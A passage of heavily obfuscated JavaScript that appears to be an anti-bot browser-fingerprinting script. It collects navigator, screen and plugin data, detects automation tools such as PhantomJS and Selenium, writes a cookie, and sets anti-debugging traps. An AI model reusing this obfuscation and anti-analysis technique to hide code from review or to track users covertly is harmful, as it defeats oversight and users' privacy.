'\x62\x74\x54\x78')]=_0x34c668[_0x3bd5('0x82', '\x34\x5a\x32\x5b')](_0x34c668[_0x3bd5('0x83', '\x42\x44\x36\x76')](_0x34c668[_0x3bd5('0x84', '\x57\x5e\x4f\x4f')](_0x368a7d,'\x3d'),_0x50d498)+_0x193f44,_0x3bd5('0x85', '\x52\x46\x5d\x49'));continue;case'\x35':var _0x4d77e1=_0x36a92f;continue;case'\x36':var _0x2b5489=0x4;continue;case'\x37':while(--_0x19bc9a){_0x4d77e1=_0x34c668[_0x3bd5('0x86', '\x30\x6a\x72\x54')](_0x4d77e1[_0x3bd5('0x87', '\x38\x55\x23\x24')](0x1),_0x4d77e1[0x0]);}continue;case'\x38':if(_0x369126){var _0x167945=new _0x112930[_0x3bd5('0x88', '\x68\x74\x64\x64')]();_0x167945[_0x3bd5('0x89', '\x59\x71\x65\x55')](_0x34c668[_0x3bd5('0x8a', '\x52\x46\x5d\x49')](_0x167945[_0x3bd5('0x8b', '\x57\x5e\x4f\x4f')](),_0x34c668[_0x3bd5('0x8c', '\x38\x56\x28\x66')](_0x369126,0x3e8)));var _0x193f44=_0x34c668[_0x3bd5('0x8d', '\x6a\x73\x34\x4a')](_0x3bd5('0x8e', '\x6e\x74\x47\x4c'),_0x167945[_0x3bd5('0x8f', '\x59\x71\x65\x55')]());}continue;}break;}}function _0x75bb48(){var _0x4f1ff0={'\x68\x59\x5a':function _0x2957b9(_0x1f971e,_0x2fa0ad){return _0x5b1bdd[_0x3bd5('0x90', '\x68\x74\x64\x64')](_0x1f971e,_0x2fa0ad);},'\x7a\x5a\x74':function _0x41790b(_0x5dbf1a,_0x2398e4){return _0x5b1bdd[_0x3bd5('0x91', '\x6e\x74\x47\x4c')](_0x5dbf1a,_0x2398e4);},'\x73\x56\x68':function _0xb0a787(_0x1df45a,_0x3047ef){return _0x5b1bdd[_0x3bd5('0x92', '\x4c\x4d\x29\x39')](_0x1df45a,_0x3047ef);},'\x57\x69\x4f':function _0x43d2c1(_0x170b45,_0x2388d5){return _0x5b1bdd[_0x3bd5('0x93', '\x6c\x56\x42\x74')](_0x170b45,_0x2388d5);},'\x6a\x57\x50':function _0x1d68fe(_0x43c2b5,_0xdd633){return _0x5b1bdd[_0x3bd5('0x94', '\x6f\x6f\x30\x59')](_0x43c2b5,_0xdd633);},'\x59\x76\x50':function _0xb182df(_0xfe001c,_0x13500b){return _0x5b1bdd[_0x3bd5('0x95', '\x6a\x63\x35\x42')](_0xfe001c,_0x13500b);}};function _0x5b157b(_0x2949ea){if(_0x4f1ff0[_0x3bd5('0x96', '\x43\x33\x26\x62')](_0x4f1ff0[_0x3bd5('0x97', '\x61\x68\x42\x4e')]('',_0x4f1ff0[_0x3bd5('0x98', '\x52\x46\x5d\x49')](_0x2949ea,_0x2949ea))[_0x3bd5('0x99', '\x45\x24\x39\x4f')],0x1)||_0x4f1ff0[_0x3bd5('0x9a', '\x25\x5a\x77\x59')](_0x4f1ff0[_0x3bd5('0x9b', '\x24\x37\x5d\x32')](_0x2949ea,0x14),0x0)){(function(){}[_0x3bd5('0x9c', '\x25\x5a\x77\x59')](_0x3bd5('0x9d', '\x43\x43\x35\x63'))());}else{(function(){}[_0x3bd5('0x9e', '\x6f\x6f\x30\x59')](_0x3bd5('0x9f', '\x4c\x4d\x29\x39'))());}return _0x4f1ff0[_0x3bd5('0xa0', '\x5e\x64\x25\x74')](_0x5b157b,++_0x2949ea);}try{return _0x5b1bdd[_0x3bd5('0xa1', '\x76\x74\x6b\x37')](_0x5b157b,0x0);}catch(_0x2891c7){}};function _0x2467eb(){if(_0x5b1bdd[_0x3bd5('0xa2', '\x35\x6d\x46\x23')](_0x5b1bdd[_0x3bd5('0xa3', '\x48\x6c\x4e\x76')](new _0x112930[_0x3bd5('0xa4', '\x42\x38\x59\x47')]()[_0x3bd5('0xa5', '\x38\x56\x28\x66')](),_0x8649e8),0x1f4)){_0x5b1bdd[_0x3bd5('0xa6', '\x43\x33\x26\x62')](_0x75bb48);}}function _0x458809(_0x1f5569){var _0x130f6e={'\x51\x6c\x67':function _0x24a16a(_0x5e6d70,_0x9ad4d3){return _0x5e6d70<_0x9ad4d3;},'\x43\x79\x64':function _0x5c4c72(_0x481375,_0x5b4f7a){return _0x481375!==_0x5b4f7a;},'\x55\x47\x6e':function _0x3d49fb(_0x50a437){return _0x50a437();},'\x6d\x50\x55':function _0x10c5ce(_0x328b3e,_0x44729b){return _0x328b3e(_0x44729b);},'\x54\x72\x46':function _0x21d46b(_0x6f0c23,_0x4ae9a7){return _0x6f0c23+_0x4ae9a7;},'\x67\x72\x66':function _0x5ab6d2(_0x3ab75a,_0x749629){return _0x3ab75a(_0x749629);},'\x4a\x65\x57':function _0x43267e(_0x1ebff1,_0x1df17e){return _0x1ebff1+_0x1df17e;},'\x67\x4a\x77':function _0x28e43e(_0x151b5f,_0x462b3a){return _0x151b5f(_0x462b3a);},'\x48\x51\x78':function _0xe964c0(_0x1d8473,_0x57ab9d){return _0x1d8473===_0x57ab9d;},'\x65\x56\x6d':function _0x55be0a(_0x3e112c,_0x42c99a){return _0x3e112c+_0x42c99a;},'\x45\x47\x55':function _0x5a4c28(_0x33ccef,_0x4399cd){return _0x33ccef===_0x4399cd;},'\x76\x79\x44':function _0x59db0e(_0x379320,_0x1f23e1){return _0x379320(_0x1f23e1);},'\x64\x4d\x6a':function _0x2c4157(_0xc9f178,_0x388204){return _0xc9f178+_0x388204;},'\x75\x7a\x55':function _0xa1c6d9(_0x5d14cb,_0x231e87){return _0x5d14cb+_0x231e87;},'\x57\x44\x73':function _0x331ccb(_0x56ae04,_0x2f1768){return _0x56ae04+_0x2f1768;},'\x67\x68\x6b':function _0xa8bbe6(_0x2c170a,_0x3ae5ab){return _0x2c170a+_0x3ae5ab;},'\x64\x6a\x4e':function _0x227112(_0xe90b9b,_0x1ecbbe){return _0xe90b9b<_0x1ecbbe;},'\x6d\x7a\x59':function _0x10229f(_0x1a4f55,_0x3bfbf7){return _0x1a4f55(_0x3bfbf7);},'\x49\x49\x64':function _0xef0c91(_0x203867,_0x15af47){return _0x203867+_0x15af47;},'\x47\x6f\x73':function _0x1db11e(_0x22ce22,_0xb2f2ca){return _0x22ce22==_0xb2f2ca;},'\x4d\x57\x76':function _0x4f0df1(_0x40418d,_0x3453ec){return _0x40418d(_0x3453ec);},'\x77\x54\x48':function _0x28bee9(_0x2be26b,_0x1a58b6){return _0x2be26b===_0x1a58b6;},'\x62\x41\x69':function _0x4e8330(_0x4c9fdb,_0x3a36f5){return _0x4c9fdb>_0x3a36f5;},'\x50\x48\x64':function _0x20042d(_0xa12e9,_0x46b5fb){return _0xa12e9(_0x46b5fb);},'\x79\x74\x63':function _0x57f074(_0x23ff1c,_0x3cb7b3){return _0x23ff1c(_0x3cb7b3);},'\x72\x54\x77':function _0x4c0e4c(_0x23de53,_0x4d8a6c){return _0x23de53(_0x4d8a6c);},'\x58\x73\x6e':function _0x187c89(_0xc8f97d,_0x24b154){return _0xc8f97d+_0x24b154;},'\x43\x52\x63':function _0x376eb7(_0xf7d210,_0x4b4175){return _0xf7d210+_0x4b4175;},'\x45\x4b\x4a':function _0x380f17(_0x41582c,_0x15d32b){return _0x41582c(_0x15d32b);},'\x49\x7a\x66':function _0x1164e4(_0x4822e2,_0x1be513){return _0x4822e2+_0x1be513;},'\x64\x46\x45':function _0x235b14(_0x180b32){return _0x180b32();},'\x57\x57\x65':function _0xf7d69a(_0x28f103,_0x5ebbf0){return _0x28f103<_0x5ebbf0;},'\x6d\x51\x4e':function _0x14b714(_0x39758d,_0x51b3d3){return _0x39758d<_0x51b3d3;}};var _0x4d926a=_0x3bd5('0xa7', '\x52\x46\x5d\x49')[_0x3bd5('0xa8', '\x38\x55\x23\x24')]('\x7c'),_0x3e0ae7=0x0;while(!![]){switch(_0x4d926a[_0x3e0ae7++]){case'\x30':var _0x58c299=new Array();continue;case'\x31':var _0x3484e8='';continue;case'\x32':var _0x46b3c7='';continue;case'\x33':for(var _0x1d19cd=0x0;_0x130f6e[_0x3bd5('0xa9', '\x40\x69\x43\x38')](_0x1d19cd,_0x1f5569[_0x3bd5('0x77', '\x74\x58\x25\x47')]);_0x1d19cd++){var _0x46f530=_0x1f5569[_0x1d19cd][0x0];var _0x5362e8=_0x1f5569[_0x1d19cd][0x2];switch(_0x1f5569[_0x1d19cd][0x1]){case _0x3bd5('0xaa', '\x48\x6c\x4e\x76'):try{if(_0x130f6e[_0x3bd5('0xab', '\x23\x76\x77\x30')](typeof _0x130f6e[_0x3bd5('0xac', '\x29\x61\x48\x5a')](_0x5362e8),_0x3bd5('0xad', '\x38\x56\x28\x66'))){_0x58c299[_0x58c299[_0x3bd5('0xae', '\x69\x65\x65\x4c')]]=_0x130f6e[_0x3bd5('0xaf', '\x24\x37\x5d\x32')](_0x3b5da9,_0x130f6e[_0x3bd5('0xb0', '\x45\x24\x39\x4f')](_0x46f530,_0x3bd5('0xb1', '\x38\x55\x23\x24')));}else{_0x58c299[_0x58c299[_0x3bd5('0xb2', '\x61\x68\x42\x4e')]]=_0x130f6e[_0x3bd5('0xb3', '\x43\x33\x26\x62')](_0x3b5da9,_0x130f6e[_0x3bd5('0xb4', '\x38\x56\x28\x66')](_0x46f530,_0x3bd5('0xb5', '\x29\x61\x48\x5a')));}}catch(_0x109dd8){_0x58c299[_0x58c299[_0x3bd5('0x99', '\x45\x24\x39\x4f')]]=_0x130f6e[_0x3bd5('0xb6', '\x57\x5e\x4f\x4f')](_0x3b5da9,_0x130f6e[_0x3bd5('0xb7', '\x57\x5e\x4f\x4f')](_0x46f530,_0x3bd5('0xb8', '\x59\x4f\x51\x5e')));}break;case _0x3bd5('0xb9', '\x76\x74\x6b\x37'):try{try{_0x417000=_0x130f6e[_0x3bd5('0xba', '\x68\x74\x64\x64')](_0x5362e8);if(_0x130f6e[_0x3bd5('0xbb', '\x48\x67\x72\x4a')](typeof _0x417000,_0x3bd5('0xbc', '\x4c\x4d\x29\x39'))){_0x58c299[_0x58c299[_0x3bd5('0xbd', '\x34\x5a\x32\x5b')]]=_0x130f6e[_0x3bd5('0xbe', '\x39\x56\x59\x70')](_0x3b5da9,_0x130f6e[_0x3bd5('0xbf', '\x5e\x64\x25\x74')](_0x46f530,_0x3bd5('0xc0', '\x38\x55\x23\x24')));}else if(_0x130f6e[_0x3bd5('0xc1', '\x48\x67\x72\x4a')](_0x417000,null)){_0x58c299[_0x58c299[_0x3bd5('0x73', '\x52\x78\x4e\x52')]]=_0x130f6e[_0x3bd5('0xc2', '\x59\x6c\x2a\x69')](_0x3b5da9,_0x130f6e[_0x3bd5('0xc3', '\x52\x78\x4e\x52')](_0x46f530,_0x3bd5('0xc4', '\x74\x58\x25\x47')));}else{_0x58c299[_0x58c299[_0x3bd5('0xc5', '\x52\x46\x5d\x49')]]=_0x130f6e[_0x3bd5('0xc6', '\x52\x46\x5d\x49')](_0x3b5da9,_0x130f6e[_0x3bd5('0xc7', '\x6a\x63\x35\x42')](_0x130f6e[_0x3bd5('0xc8', '\x24\x37\x5d\x32')](_0x46f530,'\x3d'),_0x417000[_0x3bd5('0xc9', '\x69\x65\x65\x4c')]()));}}catch(_0x125502){_0x58c299[_0x58c299[_0x3bd5('0xca', '\x39\x56\x59\x70')]]=_0x130f6e[_0x3bd5('0xcb', '\x34\x5a\x32\x5b')](_0x3b5da9,_0x130f6e[_0x3bd5('0xcc', '\x68\x74\x64\x64')](_0x46f530,_0x3bd5('0xcd', '\x59\x4f\x51\x5e')));break;}break;}catch(_0x503308){_0x58c299[_0x58c299[_0x3bd5('0x53', '\x59\x6c\x2a\x69')]]=_0x130f6e[_0x3bd5('0xce', '\x40\x69\x43\x38')](_0x3b5da9,_0x130f6e[_0x3bd5('0xcf', '\x23\x76\x77\x30')](_0x130f6e[_0x3bd5('0xd0', '\x40\x24\x40\x72')](_0x46f530,'\x3d'),_0x503308));}break;case _0x3bd5('0xd1', '\x57\x6a\x74\x25'):try{var _0x5a2402=_0x3bd5('0xd2', '\x42\x44\x36\x76')[_0x3bd5('0xd3', '\x43\x33\x26\x62')]('\x7c'),_0x2de8a2=0x0;while(!![]){switch(_0x5a2402[_0x2de8a2++]){case'\x30':try{_0x192a20=_0x46c826[_0x3bd5('0xd4', '\x42\x44\x36\x76')]('\x69');}catch(_0x1d223a){_0x58c299[_0x58c299[_0x3bd5('0xd5', '\x48\x6c\x4e\x76')]]=_0x130f6e[_0x3bd5('0xd6', '\x38\x56\x28\x66')](_0x3b5da9,_0x3bd5('0xd7', '\x24\x37\x5d\x32'));break;}continue;case'\x31':for(var _0x192a20=0x0;_0x130f6e[_0x3bd5('0xd8', '\x48\x6c\x4e\x76')](_0x192a20,_0x46c826[_0x3bd5('0xd9', '\x43\x33\x26\x62')]);_0x192a20++){_0x58c299[_0x58c299[_0x3bd5('0xd9', '\x43\x33\x26\x62')]]=_0x130f6e[_0x3bd5('0xda', '\x59\x6c\x2a\x69')](_0x3b5da9,_0x130f6e[_0x3bd5('0xdb', '\x50\x79\x5e\x4d')](_0x3bd5('0xdc', '\x6e\x74\x47\x4c'),_0x46c826[_0x192a20]));}continue;case'\x32':try{var _0x33cb13=_0x3c603a[_0x3bd5('0xdd', '\x59\x6c\x2a\x69')][_0x3bd5('0xde', '\x23\x76\x77\x30')];if(_0x130f6e[_0x3bd5('0xdf', '\x76\x74\x6b\x37')](_0x33cb13,0x0)||_0x130f6e[_0x3bd5('0xe0', '\x38\x55\x23\x24')](_0x33cb13,null)){_0x58c299[_0x58c299[_0x3bd5('0xe1', '\x28\x61\x45\x4d')]]=_0x130f6e[_0x3bd5('0xe2', '\x6e\x74\x47\x4c')](_0x3b5da9,_0x3bd5('0xe3', '\x35\x6d\x46\x23'));break;}}catch(_0x3d0211){_0x58c299[_0x58c299[_0x3bd5('0xe4', '\x6c\x56\x42\x74')]]=_0x130f6e[_0x3bd5('0xe5', '\x62\x74\x54\x78')](_0x3b5da9,_0x3bd5('0xe6', '\x35\x6d\x46\x23'));break;}continue;case'\x33':var _0x46c826=[];continue;case'\x34':for(var _0x192a20=0x0;_0x130f6e[_0x3bd5('0xe7', '\x50\x79\x5e\x4d')](_0x192a20,_0x3c603a[_0x3bd5('0xe8', '\x5e\x7a\x47\x46')][_0x3bd5('0x41', '\x38\x56\x28\x66')]);_0x192a20++){var _0x811f6d=_0x3bd5('0xe9', '\x48\x6c\x4e\x76')[_0x3bd5('0xea', '\x5e\x7a\x47\x46')]('\x7c'),_0xc0bea8=0x0;while(!![]){switch(_0x811f6d[_0xc0bea8++]){case'\x30':var _0x50bced=_0x3bd5('0xeb', '\x45\x24\x39\x4f');continue;case'\x31':var _0x51eb46=_0x3c603a[_0x3bd5('0xec', '\x42\x46\x25\x64')][_0x192a20][_0x3bd5('0xed', '\x28\x61\x45\x4d')];continue;case'\x32':if(_0x130f6e[_0x3bd5('0xee', '\x59\x71\x65\x55')](typeof _0x51eb46,_0x3bd5('0xef', '\x69\x65\x65\x4c'))){_0x50bced=_0x3bd5('0xf0', '\x38\x55\x23\x24');}else if(_0x130f6e[_0x3bd5('0xf1', '\x76\x74\x6b\x37')](_0x51eb46[_0x3bd5('0xf2', '\x61\x68\x42\x4e')]('\x2e')[_0x3bd5('0xf3', '\x35\x6d\x46\x23')],0x1)){_0x50bced=_0x51eb46[_0x3bd5('0xf4', '\x48\x67\x72\x4a')]('\x2e')[_0x3bd5('0xf5', '\x4c\x4d\x29\x39')]();}continue;case'\x33':if(_0x130f6e[_0x3bd5('0xf6', '\x61\x68\x42\x4e')](typeof _0x3c603a[_0x3bd5('0xf7', '\x69\x65\x65\x4c')][_0x192a20],_0x3bd5('0xf8', '\x6f\x6f\x30\x59'))){_0x58c299[_0x58c299[_0x3bd5('0xe4', '\x6c\x56\x42\x74')]]=_0x130f6e[_0x3bd5('0xf9', '\x6f\x6f\x30\x59')](_0x3b5da9,_0x3bd5('0xfa', '\x68\x35\x6c\x4e'));break;}continue;case'\x34':if(_0x130f6e[_0x3bd5('0xfb', '\x34\x5a\x32\x5b')](_0x46c826[_0x3bd5('0xfc', '\x48\x67\x72\x4a')](_0x50bced),0x0)){_0x46c826[_0x3bd5('0xfd', '\x6a\x63\x35\x42')](_0x50bced);}continue;}break;}}continue;}break;}}catch(_0x2b4702){_0x58c299[_0x58c299[_0x3bd5('0xfe', '\x47\x6e\x51\x67')]]=_0x130f6e[_0x3bd5('0xff', '\x42\x46\x25\x64')](_0x3b5da9,_0x130f6e[_0x3bd5('0x100', '\x69\x65\x65\x4c')](_0x3bd5('0x101', '\x61\x68\x42\x4e'),_0x2b4702));}break;case _0x3bd5('0x102', '\x38\x56\x28\x66'):if(_0x130f6e[_0x3bd5('0x103', '\x59\x4f\x51\x5e')](_0x46f530,_0x3bd5('0x104', '\x4b\x36\x59\x46'))){try{var _0x79f2d7='';var _0x32a717=navigator[_0x3bd5('0x105', '\x6a\x63\x35\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3bd5('0x48', '\x4c\x4d\x29\x39')](_0x32a717)){_0x79f2d7=_0x3bd5('0x106', '\x40\x24\x40\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3bd5('0x107', '\x57\x5e\x4f\x4f')](_0x32a717)){_0x79f2d7=_0x3bd5('0x108', '\x24\x37\x5d\x32');}else{_0x79f2d7=_0x3bd5('0x109', '\x64\x4f\x47\x63');}_0x58c299[_0x58c299[_0x3bd5('0x60', '\x42\x38\x59\x47')]]=_0x130f6e[_0x3bd5('0x10a', '\x48\x6c\x4e\x76')](_0x3b5da9,_0x130f6e[_0x3bd5('0x10b', '\x25\x5a\x77\x59')](_0x130f6e[_0x3bd5('0x10c', '\x6a\x63\x35\x42')](_0x46f530,'\x3d'),_0x79f2d7));}catch(_0x9ffc18){_0x58c299[_0x58c299[_0x3bd5('0x77', '\x74\x58\x25\x47')]]=_0x130f6e[_0x3bd5('0x10d', '\x64\x4f\x47\x63')](_0x3b5da9,_0x130f6e[_0x3bd5('0x10e', '\x50\x79\x5e\x4d')](_0x130f6e[_0x3bd5('0x10f', '\x30\x6a\x72\x54')](_0x46f530,_0x3bd5('0x110', '\x5e\x7a\x47\x46')),_0x9ffc18[_0x3bd5('0x111', '\x6a\x63\x35\x42')]()));}}break;}_0x130f6e[_0x3bd5('0x112', '\x52\x78\x4e\x52')](_0x2467eb);}continue;case'\x34':for(var _0x26badd=0x2;_0x130f6e[_0x3bd5('0x113', '\x30\x6a\x72\x54')](_0x26badd,_0x46608b[_0x3bd5('0x114', '\x48\x40\x4c\x6f')]);_0x26badd++){_0x3484e8+=_0x46608b[_0x26badd];}continue;case'\x35':for(var _0x5e8a81=0x0;_0x130f6e[_0x3bd5('0x115', '\x74\x58\x25\x47')](_0x5e8a81,0x2);_0x5e8a81++){_0x46b3c7+=_0x46608b[_0x5e8a81];}continue;case'\x36':var _0x417000='';continue;case'\x37':var _0x46608b=_0x3bd5('0x116', '\x24\x37\x5d\x32');continue;case'\x38':return _0x58c299[_0x3bd5('0x5b', '\x48\x67\x72\x4a')]();continue;}break;}}var _0x5e91a3=[[_0x3bd5('0x117', '\x6f\x6f\x30\x59'),_0x3bd5('0x118', '\x47\x6e\x51\x67'),function(){return navigator;}],[_0x3bd5('0x119', '\x50\x79\x5e\x4d'),_0x3bd5('0x11a', '\x48\x67\x72\x4a'),function(){return navigator[_0x3bd5('0x11b', '\x38\x56\x28\x66')];}],[_0x3bd5('0x11c', '\x68\x35\x6c\x4e'),_0x3bd5('0x11d', '\x39\x56\x59\x70'),function(){return navigator[_0x3bd5('0x11e', '\x25\x5a\x77\x59')];}],[_0x3bd5('0x11f', '\x68\x74\x64\x64'),_0x3bd5('0x120', '\x40\x69\x43\x38'),function(){return _0x5b1bdd[_0x3bd5('0x121', '\x50\x79\x5e\x4d')](navigator[_0x3bd5('0x122', '\x6c\x56\x42\x74')][_0x3bd5('0x123', '\x4c\x4d\x29\x39')],0x0);}],[_0x3bd5('0x124', '\x61\x68\x42\x4e'),_0x3bd5('0x125', '\x6f\x6f\x30\x59'),function(){return navigator[_0x3bd5('0x126', '\x23\x76\x77\x30')];}],[_0x3bd5('0x127', '\x42\x38\x59\x47'),_0x3bd5('0x128', '\x4b\x36\x59\x46'),function(){return navigator[_0x3bd5('0x129', '\x59\x6c\x2a\x69')];}],[_0x3bd5('0x12a', '\x34\x5a\x32\x5b'),_0x3bd5('0x12b', '\x42\x44\x36\x76'),function(){}],[_0x3bd5('0x12c', '\x59\x6c\x2a\x69'),_0x3bd5('0x12d', '\x59\x4f\x51\x5e'),function(){var _0x1fc71c=ActiveXObject;return _0x1fc71c;}],[_0x3bd5('0x12e', '\x48\x6c\x4e\x76'),_0x3bd5('0x12f', '\x6a\x63\x35\x42'),function(){var _0x2bcd67=webkitURL;return _0x2bcd67;}],[_0x3bd5('0x130', '\x38\x55\x23\x24'),_0x3bd5('0x12f', '\x6a\x63\x35\x42'),function(){var _0x274099=_phantom;return _0x274099;}],[_0x3bd5('0x131', '\x25\x5a\x77\x59'),_0x3bd5('0x132', '\x25\x5a\x77\x59'),function(){var _0x3462dd=callPhantom;return _0x3462dd;}],[_0x3bd5('0x133', '\x43\x33\x26\x62'),_0x3bd5('0x134', '\x68\x35\x6c\x4e'),function(){var _0x35b583=chrome;return _0x35b583;}],[_0x3bd5('0x135', '\x68\x74\x64\x64'),_0x3bd5('0x136', '\x48\x40\x4c\x6f'),function(){var _0x364561=yandex;return _0x364561;}],[_0x3bd5('0x137', '\x43\x33\x26\x62'),_0x3bd5('0x138', '\x39\x56\x59\x70'),function(){var _0x465e2=opera;return _0x465e2;}],[_0x3bd5('0x139', '\x30\x6a\x72\x54'),_0x3bd5('0x13a', '\x76\x74\x6b\x37'),function(){var _0x536f18=opr;return _0x536f18;}],[_0x3bd5('0x13b', '\x50\x79\x5e\x4d'),_0x3bd5('0x13c', '\x48\x41\x76\x34'),function(){var _0xe3a8ee=safari;return _0xe3a8ee;}],[_0x3bd5('0x13d', '\x5e\x64\x25\x74'),_0x3bd5('0x13e', '\x43\x43\x35\x63'),function(){var _0x58d6a5=awesomium;return _0x58d6a5;}],[_0x3bd5('0x13f', '\x29\x61\x48\x5a'),_0x3bd5('0x140', '\x64\x4f\x47\x63'),function(){var _0x2d2052=puffinDevice;return _0x2d2052;}],[_0x3bd5('0x141', '\x39\x56\x59\x70'),_0x3bd5('0x142', '\x48\x67\x72\x4a'),function(){var _0x992112=__nightmare;return _0x992112;}],[_0x3bd5('0x143', '\x45\x24\x39\x4f'),_0x3bd5('0x144', '\x57\x6a\x74\x25'),function(){var _0x21abe6=domAutomation;return _0x21abe6;}],[_0x3bd5('0x145', '\x59\x6c\x2a\x69'),_0x3bd5('0x146', '\x42\x46\x25\x64'),function(){var _0x384799=domAutomationController;return _0x384799;}],[_0x3bd5('0x147', '\x24\x37\x5d\x32'),_0x3bd5('0x148', '\x23\x76\x77\x30'),function(){var _0x5459d0=_Selenium_IDE_Recorder;return _0x5459d0;}],[_0x3bd5('0x149', '\x48\x41\x76\x34'),_0x3bd5('0x146', '\x42\x46\x25\x64'),function(){return document[_0x3bd5('0x14a', '\x48\x6c\x4e\x76')];}],[_0x3bd5('0x14b', '\x68\x35\x6c\x4e'),_0x3bd5('0x14c', '\x74\x58\x25\x47'),function(){return document[_0x3bd5('0x14d', '\x59\x71\x65\x55')];}],[_0x3bd5('0x14e', '\x42\x44\x36\x76'),_0x3bd5('0x14f', '\x5e\x64\x25\x74'),function(){return process[_0x3bd5('0x150', '\x34\x5a\x32\x5b')];}],[_0x3bd5('0x151', '\x76\x74\x6b\x37'),_0x3bd5('0x152', '\x38\x55\x23\x24'),function(){return global[_0x3bd5('0x153', '\x6a\x73\x34\x4a')];}],[_0x3bd5('0x154', '\x5e\x7a\x47\x46'),_0x3bd5('0x134', '\x68\x35\x6c\x4e'),function(){return global[_0x3bd5('0x155', '\x57\x6a\x74\x25')];}],[_0x3bd5('0x156', '\x42\x46\x25\x64'),_0x3bd5('0x157', '\x4b\x36\x59\x46'),function(){return WebAssembly;}],[_0x3bd5('0x158', '\x35\x6d\x46\x23'),_0x3bd5('0x138', '\x39\x56\x59\x70'),function(){return _0x5b1bdd[_0x3bd5('0x159', '\x42\x44\x36\x76')](require,'\x66\x73');}],[_0x3bd5('0x15a', '\x23\x76\x77\x30'),_0x3bd5('0x15b', '\x74\x58\x25\x47'),function(){return _0x5b1bdd[_0x3bd5('0x15c', '\x64\x4f\x47\x63')](globalThis,global);}],[_0x3bd5('0x15d', '\x74\x58\x25\x47'),_0x3bd5('0x15e', '\x38\x56\x28\x66'),function(){return window[_0x3bd5('0x15f', '\x4c\x4d\x29\x39')]();}],[_0x3bd5('0x160', '\x29\x61\x48\x5a'),_0x3bd5('0x161', '\x35\x6d\x46\x23'),function(){return navigator[_0x3bd5('0x162', '\x74\x58\x25\x47')];}],[_0x3bd5('0x163', '\x43\x43\x35\x63'),_0x3bd5('0x138', '\x39\x56\x59\x70'),function(){return navigator[_0x3bd5('0x164', '\x57\x6a\x74\x25')];}],[_0x3bd5('0x165', '\x59\x4f\x51\x5e'),_0x3bd5('0x14f', '\x5e\x64\x25\x74'),function(){return navigator[_0x3bd5('0x166', '\x64\x4f\x47\x63')];}],[_0x3bd5('0x167', '\x70\x29\x76\x32'),_0x3bd5('0x168', '\x68\x74\x64\x64'),function(){return _0x5b1bdd[_0x3bd5('0x169', '\x69\x65\x65\x4c')](navigator[_0x3bd5('0x16a', '\x48\x6c\x4e\x76')],'\x43');}],[_0x3bd5('0x16b', '\x34\x5a\x32\x5b'),_0x3bd5('0x16c', '\x42\x38\x59\x47'),function(){window[_0x3bd5('0x16d', '\x5e\x64\x25\x74')]=Object[_0x3bd5('0x16e', '\x69\x65\x65\x4c')](window);return window[_0x3bd5('0x16f', '\x59\x71\x65\x55')][_0x3bd5('0x123', '\x4c\x4d\x29\x39')];}],[_0x3bd5('0x170', '\x57\x6a\x74\x25'),_0x3bd5('0x15b', '\x74\x58\x25\x47'),function(){return _0x5b1bdd[_0x3bd5('0x171', '\x57\x5e\x4f\x4f')](window[_0x3bd5('0x172', '\x68\x35\x6c\x4e')],0x0);}],[_0x3bd5('0x173', '\x43\x43\x35\x63'),_0x3bd5('0x174', '\x48\x6c\x4e\x76'),function(){return _0x5b1bdd[_0x3bd5('0x175', '\x48\x40\x4c\x6f')](window[_0x3bd5('0x176', '\x50\x79\x5e\x4d')],0x0);}],[_0x3bd5('0x177', '\x59\x71\x65\x55'),_0x3bd5('0x14c', '\x74\x58\x25\x47'),function(){return window[_0x3bd5('0x178', '\x6c\x56\x42\x74')];}],[_0x3bd5('0x179', '\x23\x76\x77\x30'),_0x3bd5('0x17a', '\x52\x46\x5d\x49'),function(){return window[_0x3bd5('0x17b', '\x43\x33\x26\x62')][_0x3bd5('0x17c', '\x76\x74\x6b\x37')]();}],[_0x3bd5('0x17d', '\x42\x38\x59\x47'),_0x3bd5('0x11a', '\x48\x67\x72\x4a'),function(){return _0x5b1bdd[_0x3bd5('0x17e', '\x40\x69\x43\x38')](Boolean,_0x5b1bdd[_0x3bd5('0x17f', '\x57\x6a\x74\x25')](typeof process,_0x3bd5('0x180', '\x6a\x73\x34\x4a'))&&process[_0x3bd5('0x181', '\x6e\x74\x47\x4c')]&&process[_0x3bd5('0x182', '\x50\x79\x5e\x4d')][_0x3bd5('0x183', '\x38\x56\x28\x66')]);}],[_0x3bd5('0x184', '\x48\x6c\x4e\x76'),_0x3bd5('0x17a', '\x52\x46\x5d\x49'),function(){return document[_0x3bd5('0x185', '\x23\x76\x77\x30')];}],[_0x3bd5('0x186', '\x68\x74\x64\x64'),_0x3bd5('0x187', '\x57\x5e\x4f\x4f'),function(){return eval[_0x3bd5('0x188', '\x38\x56\x28\x66')]()[_0x3bd5('0x6e', '\x62\x74\x54\x78')];}],[_0x3bd5('0x189', '\x6a\x63\x35\x42'),_0x3bd5('0x18a', '\x28\x61\x45\x4d'),function(){return navigator[_0x3bd5('0x18b', '\x42\x46\x25\x64')][_0x3bd5('0x18c', '\x42\x38\x59\x47')];}],[_0x3bd5('0x18d', '\x74\x58\x25\x47'),_0x3bd5('0x18e', '\x70\x29\x76\x32'),function(){return deviceType;}],[_0x3bd5('0x18f', '\x68\x35\x6c\x4e'),_0x3bd5('0x190', '\x5e\x64\x25\x74'),function(){return screen[_0x3bd5('0x191', '\x48\x40\x4c\x6f')];}],[_0x3bd5('0x192', '\x42\x38\x59\x47'),_0x3bd5('0x193', '\x48\x40\x4c\x6f'),function(){return screen[_0x3bd5('0x194', '\x69\x65\x65\x4c')];}],[_0x3bd5('0x195', '\x42\x46\x25\x64'),_0x3bd5('0x157', '\x4b\x36\x59\x46'),function(){var _0x5e9dc2=eoapi;return _0x5e9dc2;}],[_0x3bd5('0x196', '\x76\x74\x6b\x37'),_0x3bd5('0x140', '\x64\x4f\x47\x63'),function(){var _0x2a7362=eoapi_VerifyThis;return _0x2a7362;}],[_0x3bd5('0x197', '\x59\x71\x65\x55'),_0x3bd5('0x152', '\x38\x55\x23\x24'),function(){var _0x31d598=eoapi_extInvoke;return _0x31d598;}],[_0x3bd5('0x198', '\x57\x6a\x74\x25'),_0x3bd5('0x132', '\x25\x5a\x77\x59'),function(){var _0x2e0eb5=eoWebBrowserDispatcher;return _0x2e0eb5;}],[_0x3bd5('0x199', '\x23\x76\x77\x30'),_0x3bd5('0x19a', '\x4c\x4d\x29\x39'),function(){return window[_0x3bd5('0x19b', '\x59\x4f\x51\x5e')];}],[_0x3bd5('0x19c', 